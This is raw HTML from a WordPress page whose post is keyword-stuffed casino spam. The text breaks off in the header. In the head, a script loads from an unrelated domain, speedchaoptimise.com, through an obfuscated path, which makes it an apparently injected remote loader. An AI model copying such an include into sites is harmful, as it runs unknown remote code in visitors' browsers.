

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dmg1group.com/is-scratchmania-a-scam-lista-casino-senza-deposito-or-legit-read-10-reviews/
body_size: 23798
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dmg1group.com/xmlrpc.php">
	<title>Is Scratchmania A Scam lista casino senza deposito Or Legit? Read 10 Reviews! &#8211; dmg1group.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//speedchaoptimise.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; Feed" href="https://dmg1group.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; Comments Feed" href="https://dmg1group.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; Is Scratchmania A Scam lista casino senza deposito Or Legit? Read 10 Reviews! Comments Feed" href="https://dmg1group.com/is-scratchmania-a-scam-lista-casino-senza-deposito-or-legit-read-10-reviews/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dmg1group.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmg1group.com%2Fis-scratchmania-a-scam-lista-casino-senza-deposito-or-legit-read-10-reviews%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dmg1group.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmg1group.com%2Fis-scratchmania-a-scam-lista-casino-senza-deposito-or-legit-read-10-reviews%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='thegem-preloader-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.9' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
/*# sourceURL=thegem-preloader-inline-css */
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://dmg1group.com/wp-content/themes/thegem/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://dmg1group.com/wp-content/themes/thegem/css/custom-RWX2pppz.css?ver=6.9' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
.vc_custom_1541773204089{margin-bottom: 0px !important;background-color: #00bcd4 !important;}.vc_custom_1542204548608{padding-top: 0px !important;padding-bottom: 0px !important;}
#page-title {background-color: #212331;padding-top: 80px;padding-bottom: 80px;}#page-title h1,#page-title .title-rich-content {color: #ffffff;}.page-title-excerpt {color: #ffffff;margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .breadcrumbs,body .breadcrumbs a,body .bc-devider:before {color: #fff;}body .breadcrumbs .current {	color: #1E4488FF;	border-bottom: 3px solid #1E4488FF;}body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 135px;}.block-content:last-of-type {padding-bottom: 110px;}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}
/*# sourceURL=thegem-custom-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://dmg1group.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dmg1group.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dmg1group.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-live-chat-support-css' href='https://dmg1group.com/wp-content/plugins/wp-live-chat-support/public/css/wplc-plugin-public.css?ver=10.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='charitable-styles-css' href='https://dmg1group.com/wp-content/plugins/charitable/assets/css/charitable.min.css?ver=1.8.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dmg1group.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-gdpr-css' href='https://dmg1group.com/wp-content/plugins/thegem-elements/inc/gdpr/assets/css/public.css?ver=1.0' type='text/css' media='all' />
<style id='thegem-gdpr-inline-css' type='text/css'>
.gdpr-consent-bar{background-color:rgba(24,24,40,0.93);}
.gdpr-consent-bar-text{color:#ffffff;font-family:'Source Sans Pro';font-weight:normal;font-size:14px;line-height:22px;}
.btn-gdpr-preferences-open{color:#1a998c;font-family:'Source Sans Pro';font-weight:normal;font-size:14px;line-height:22px;}
.btn-gdpr-preferences-open:hover{color:#ffffff;}
.btn-gdpr-agreement{color:#ffffff;border-color:#ffffff;}
.btn-gdpr-agreement:hover{color:#181828;background-color:#ffffff;border-color:#ffffff;}

/*# sourceURL=thegem-gdpr-inline-css */
</style>
<link rel='stylesheet' id='joinchat-css' href='https://dmg1group.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.1.15' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{ --red:37; --green:211; --blue:102; }
/*# sourceURL=joinchat-inline-css */
</style>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/libraries/js-cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="charitable-sessions-js-extra">
/* <![CDATA[ */
var CHARITABLE_SESSION = {"ajaxurl":"https://dmg1group.com/wp-admin/admin-ajax.php","id":"","cookie_name":"charitable_session","expiration":"86400","expiration_variant":"82800","secure":"","cookie_path":"/","cookie_domain":"","generated_id":"a2ce391f143f0291595bb4169b57272b","disable_cookie":""};
//# sourceURL=charitable-sessions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/charitable-session.min.js?ver=1.8.7.4" id="charitable-sessions-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://speedchaoptimise.com/VldqVWYSjm0BKVt1dmTTY9NE54urFdVG3S-H6mqD4XOX" id="fop_custom_script-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https://dmg1group.com/wp-admin/admin-ajax.php"};
//# sourceURL=zilla-likes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.9" id="zilla-likes-js"></script>
<link rel="https://api.w.org/" href="https://dmg1group.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dmg1group.com/wp-json/wp/v2/posts/26312" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dmg1group.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://dmg1group.com/is-scratchmania-a-scam-lista-casino-senza-deposito-or-legit-read-10-reviews/" />
<link rel='shortlink' href='https://dmg1group.com/?p=26312' />
<style id="charitable-highlight-colour-styles">.campaign-raised .amount,.campaign-figures .amount,.donors-count,.time-left,.charitable-form-field a:not(.button),.charitable-form-fields .charitable-fieldset a:not(.button),.charitable-notice,.charitable-notice .errors a { color:#f89d35; }.campaign-progress-bar .bar,.donate-button,.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected { background-color:#f89d35; }.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected,.charitable-notice,.charitable-drag-drop-images li:hover a.remove-image,.supports-drag-drop .charitable-drag-drop-dropzone.drag-over { border-color:#f89d35; }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" sizes="32x32" />
<link rel="icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" />
<meta name="msapplication-TileImage" content="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Is Scratchmania A Scam lista casino senza deposito Or Legit? Read 10 Reviews!"/>
<meta property="og:description" content="ContentPlayers Deposit Has Never Been Credited To His Casino AccountMigliori Casinò Online Beni Veri 2021Scratchmania Mucchio BonusesI Criteri Di Esame Verso Bookmaker Addirittura Casa da gioco Online Noi partecipiamo verso programmi di firma ancora veniamo ricompensati dai programmi di firma su mo"/>
<meta property="og:site_name" content="dmg1group.com"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://dmg1group.com/is-scratchmania-a-scam-lista-casino-senza-deposito-or-legit-read-10-reviews/"/>

<meta itemprop="name" content="Is Scratchmania A Scam lista casino senza deposito Or Legit? Read 10 Reviews!"/>
<meta itemprop="description" content="ContentPlayers Deposit Has Never Been Credited To His Casino AccountMigliori Casinò Online Beni Veri 2021Scratchmania Mucchio BonusesI Criteri Di Esame Verso Bookmaker Addirittura Casa da gioco Online Noi partecipiamo verso programmi di firma ancora veniamo ricompensati dai programmi di firma su mo"/>
		
<link rel='stylesheet' id='icons-elegant-css' href='https://dmg1group.com/wp-content/themes/thegem/css/icons-elegant.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='icons-material-css' href='https://dmg1group.com/wp-content/themes/thegem/css/icons-material.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-lazy-loading-animations-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-lazy-loading-animations.css?ver=6.9' type='text/css' media='all' />
</head>


<body class="wp-singular post-template-default single single-post postid-26312 single-format-standard wp-theme-thegem wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/dmg1group.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/dmg1group.com","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	
	<div id="page-preloader"><div class="page-preloader-spin"></div></div>
	

<div id="page" class="layout-fullwidth header-style-1">

			<a href="#page" class="scroll-top-button"></a>
	
	
					<div class="top-area-background top-area-scroll-hide">
				<div id="top-area" class="top-area top-area-style-default top-area-alignment-left">
	<div class="container">
		<div class="top-area-items inline-inside">
							<div class="top-area-block top-area-contacts"><div class="gem-contacts inline-inside"><div class="gem-contacts-item gem-contacts-address">Springfield, illinois, USA</div><div class="gem-contacts-item gem-contacts-phone"><a href="tel:+1 916-875-223">+1 916-875-223</a></div></div></div>
										<div class="top-area-block top-area-socials socials-colored-hover">			<div class="socials inline-inside">
															<a class="socials-item" href="https://facebook.com/profile.php?ref=homescreenbrowser#"
						   target="_blank" title="Facebook"><i
									class="socials-item-icon facebook "></i></a>
																				<a class="socials-item" href="#"
						   target="_blank" title="LinkedIn"><i
